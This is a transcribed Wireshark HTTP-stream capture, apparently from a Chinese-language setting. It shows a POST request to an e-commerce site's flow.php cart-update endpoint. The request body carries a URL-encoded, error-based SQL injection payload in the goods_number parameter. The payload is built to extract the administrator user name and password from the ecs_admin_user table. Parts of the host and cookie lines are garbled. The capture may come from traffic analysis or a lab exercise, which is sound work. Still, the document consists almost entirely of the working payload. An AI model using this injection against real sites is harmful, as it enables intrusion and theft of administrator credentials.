 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · wireshark_50115141-AFA6-...
POST /flow.php?step=update_cart HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
application/x-shockwave-flash, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Referer: http: /flow.php?step=update_cart
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 337
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
Host: ww om.cn
Cache-Control: no-cache
Cookie: real_ipd= 0.91
goods_number%5B1%27+and+%28select+1+from%28select+count%28*
%29%2Cconcat%28%28select+%28select+%28SELECT+concat%28user_name
%2C0x7c%2Cpassword%29+FROM+ecs_admin_user+limit+0%2C1%29%29+from
+information_schema.tables+limit+0%2C1%29%2Cfloor%28rand
%280%29*2%29%29x+from+information_schema.tables+group+by+x%29a
%29+and+1%3D1+%23%5D=1&submit=exp